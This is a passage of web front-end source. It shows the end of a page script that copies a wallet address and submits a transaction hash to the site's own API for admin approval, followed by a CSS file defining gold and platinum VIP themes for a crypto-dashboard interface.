      const old = btn.textContent;
      btn.textContent = 'Copied!';
      setTimeout(()=> btn.textContent = old, 1200);
    }

    function submitFinal() {
      const hash = document.getElementById("txFinalHash").value.trim();
      if (!hash) {
        alert("Please enter transaction hash.");
        return;
      }

      const statusEl = document.getElementById("statusMessage");
      statusEl.innerText = "Submitting transaction hash...";
      
      fetch(`${API_BASE_URL}/final-tx`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
          "Authorization": "Bearer " + token
        },
        body: JSON.stringify({ tx_hash: hash })
      })
      .then(res => res.json())
      .then(data => {
        if (data.success) {
          alert("✅ Transaction hash submitted successfully! Waiting for admin approval.");
          window.location.href = "success.html";
        } else {
          alert("❌ " + (data.error || "Failed to submit transaction hash."));
          statusEl.innerText = "Submission failed. Please try again.";
        }
      })
      .catch(() => {
        alert("Server error occurred.");
        statusEl.innerText = "Server error occurred. Please try again.";
      });
    }

    function getToken() {
      return localStorage.getItem("token") || sessionStorage.getItem("token");
    }

    // Wire buttons
    document.getElementById('copyBtn').addEventListener('click', copyWallet);
    document.getElementById('submitBtn').addEventListener('click', submitFinal);

  </script>
</body>
</html>
</file>
<file: assets/vip-theme.css>
/* --- Gold palette mapping --- */
.theme-gold{
  --grid:#5c441a;
  --panel:rgba(28,22,10,.72);
  --panel2:rgba(16,12,6,.6);
  --c1:#f6c25a;       /* accent primary */
  --c2:#ffd479;       /* accent secondary */
  --c3:#ffefc3;       /* glow */
  --ink:#fff6de;
}

/* --- Platinum palette mapping --- */
.theme-platinum{
  --grid:#23303f;
  --panel:rgba(12,18,28,.72);
  --panel2:rgba(8,14,22,.6);
  --c1:#dbe8ff;
  --c2:#9fc7ff;
  --c3:#cfe0ff;
  --ink:#eef6ff;
}

/* Background polish per theme */
.theme-gold body, .theme-platinum body { color: var(--ink); }
.theme-gold .grid-bg{ opacity:.24 }
.theme-platinum .grid-bg{ opacity:.22 }

.theme-gold .scanline{
  background:linear-gradient(180deg,transparent, rgba(255,245,200,.18), transparent);
}
.theme-platinum .scanline{
  background:linear-gradient(180deg,transparent, rgba(200,230,255,.16), transparent);
}

/* Panels, borders, hover shine */
.theme-gold .hud-panel{
  border-color: color-mix(in oklab, var(--c1) 45%, transparent);
  box-shadow: inset 0 0 0 1px rgba(246,194,90,.08), 0 14px 44px -22px rgba(0,0,0,.85);
}
.theme-platinum .hud-panel{
  border-color: color-mix(in oklab, var(--c2) 45%, transparent);
  box-shadow: inset 0 0 0 1px rgba(160,200,255,.08), 0 14px 44px -22px rgba(0,0,0,.85);
}
.theme-gold .hud-panel::after,
.theme-platinum .hud-panel::after{
  content:""; position:absolute; inset:0; pointer-events:none;
  background:linear-gradient(120deg,transparent,rgba(255,255,255,.05),transparent);
  animation:vipShine 4s linear infinite;
}
@keyframes vipShine{0%{transform:translateX(-40%)}100%{transform:translateX(40%)}}

/* Buttons */
.theme-gold .btn{
  border-color: color-mix(in oklab, var(--c1) 60%, transparent);
  background:linear-gradient(135deg,#1e1405,#0c0905);
  color:#fff6de;
  box-shadow:0 0 0 1px rgba(246,194,90,.15) inset;
}
.theme-platinum .btn{
  border-color: color-mix(in oklab, var(--c2) 60%, transparent);
  background:linear-gradient(135deg,#0d1420,#060a12);
  color:#eef6ff;
  box-shadow:0 0 0 1px rgba(160,200,255,.15) inset;
}
.theme-gold .btn:hover,
.theme-platinum .btn:hover{ transform: translateY(-1px); }

/* Titles */
.theme-gold .title{
  background:linear-gradient(90deg,#fff4ce,var(--c1));
  -webkit-background-clip:text; background-clip:text; color:transparent;
  text-shadow:0 0 16px color-mix(in oklab, var(--c1) 30%, transparent);
}
.theme-platinum .title{
  background:linear-gradient(90deg,#f5fbff,var(--c2));
  -webkit-background-clip:text; background-clip:text; color:transparent;
  text-shadow:0 0 16px color-mix(in oklab, var(--c2) 30%, transparent);
}

/* Bars & KPIs */
.theme-gold .bar{ background: color-mix(in oklab, var(--c1) 15%, #000 85% / .35) }
.theme-gold .bar>div{ background:linear-gradient(90deg,var(--c2),var(--c1)) }
.theme-platinum .bar{ background: color-mix(in oklab, var(--c2) 15%, #000 85% / .35) }
.theme-platinum .bar>div{ background:linear-gradient(90deg,var(--c2),var(--c3)) }

.theme-gold .metric-value{ color:#fce9b2; text-shadow:0 0 12px rgba(246,194,90,.18) }
.theme-platinum .metric-value{ color:#dbe8ff; text-shadow:0 0 12px rgba(160,200,255,.18) }

/* Pills & badges */
.theme-gold .pill, .theme-gold .badge{
  border-color: color-mix(in oklab, var(--c1) 35%, transparent);
  background: rgba(40,28,10,.35);
  color: color-mix(in oklab, var(--c1) 85%, white);
}
.theme-platinum .pill, .theme-platinum .badge{
  border-color: color-mix(in oklab, var(--c2) 35%, transparent);
  background: rgba(12,22,36,.35);
  color: color-mix(in oklab, var(--c2) 85%, white);
}

/* Whale & MEV rows tint */
.theme-gold .mev-row{ box-shadow: inset 0 0 0 1px rgba(246,194,90,.05), 0 0 0 1px rgba(246,194,90,.06) }
.theme-platinum .mev-row{ box-shadow: inset 0 0 0 1px rgba(160,200,255,.05), 0 0 0 1px rgba(160,200,255,.06) }

/* Micro like-rings */
.theme-gold .micro{ box-shadow: inset 0 0 0 6px rgba(246,194,90,.12) }
.theme-platinum .micro{ box-shadow: inset 0 0 0 6px rgba(160,200,255,.12) }

/* Control bar & toast */
.theme-gold .control-bar{ border-color: color-mix(in oklab, var(--c1) 35%, transparent) }
.theme-platinum .control-bar{ border-color: color-mix(in oklab, var(--c2) 35%, transparent) }
.theme-gold .toast{ border-color: color-mix(in oklab, var(--c1) 40%, transparent) }
.theme-platinum .toast{ border-color: color-mix(in oklab, var(--c2) 40%, transparent) }

/* Seed slot dots */
.theme-gold .slot-dot.on{
  background:linear-gradient(180deg,var(--c2),var(--c1));
  box-shadow:0 0 8px color-mix(in oklab, var(--c1) 55%, transparent)
}
.theme-platinum .slot-dot.on{
  background:linear-gradient(180deg,var(--c2),var(--c3));
  box-shadow:0 0 8px color-mix(in oklab, var(--c2) 55%, transparent)
}

/* Subtle animated title sheen */
.theme-gold .title, .theme-platinum .title{
  background-size:200% 100%;
  animation:vipTitleFlow 8s ease infinite
}
@keyframes vipTitleFlow{
  0%,100%{background-position:0% 50%}
  50%{background-position:100% 50%}
}

/* ===== User Chip in Header ===== */
.user-chip {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: .4rem .8rem;
  border-radius: 12px;
  font-weight: 700;
  font-size: .9rem;
  color: #e5faff;

  background: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255, 255, 255, 0.18);
  backdrop-filter: blur(8px) saturate(160%);
  box-shadow:
    inset 0 0 0 1px rgba(255, 255, 255, .05),
    0 6px 18px -6px rgba(0, 0, 0, .6);

  transition: transform .25s ease, box-shadow .25s ease;
}
.user-chip:hover {
  transform: translateY(-2px) scale(1.02);
  box-shadow:
    inset 0 0 0 1px rgba(255, 255, 255, .05),
    0 10px 28px -8px rgba(0, 0, 0, .7);
}

.user-chip svg {
  width: 18px;
  height: 18px;
  opacity: .85;
  filter: drop-shadow(0 0 4px rgba(255,255,255,.15));
}

.user-chip span {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 180px;
}

/* Gold */
.theme-gold .user-chip {
  border-color: rgba(246, 194, 90, .45);
  color: #fce9b2;
  background: rgba(246, 194, 90, .1);
}
.theme-gold .user-chip svg {
  color: #f6c25a;
}

/* Platinum */
.theme-platinum .user-chip {
  border-color: rgba(159, 199, 255, .45);
  color: #dbe8ff;
  background: rgba(159, 199, 255, .1);
}
.theme-platinum .user-chip svg {
  color: #9fc7ff;
}
.eq-safe{ position:relative; width:100%; min-height:160px }
#eqCanvas{ display:block; width:100%; height:100% }

/* Equalizer zone */
.eq-safe{
  position:absolute;
  left:12px; right:12px; top:48px;
  bottom:150px;
  pointer-events:none;
  border-radius:12px;
  overflow:hidden;
}
.eq-safe canvas{ position:absolute; inset:0; }
</file>
